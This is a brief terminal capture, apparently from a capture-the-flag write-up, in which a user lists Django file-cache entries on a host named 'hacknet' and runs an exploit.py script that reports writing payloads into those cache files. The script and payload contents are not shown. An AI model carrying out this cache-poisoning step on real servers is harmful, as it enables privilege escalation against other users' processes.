 mikey@hacknet:/tmp$ ls -l /var/tmp/django_cache/
total 8
-rw------- 1 sandy www-data   34 Oct  2 15:40 1f0acfe7480a469402f1852f8313db86.djcach
-rw------- 1 sandy www-data 2528 Oct  2 15:40 90dbab8f3b1e54369abdeb4ba1efc106.djcach
mikey@hacknet:/tmp$ chmod +x exploit.py
mikey@hacknet:/tmp$ python3 exploit.py
[+] Written payload to 1f0acfe7480a469402f1852f8313db86.djcache
[+] Written payload to 90dbab8f3b1e54369abdeb4ba1efc106.djcache
mikey@hacknet:/tmp$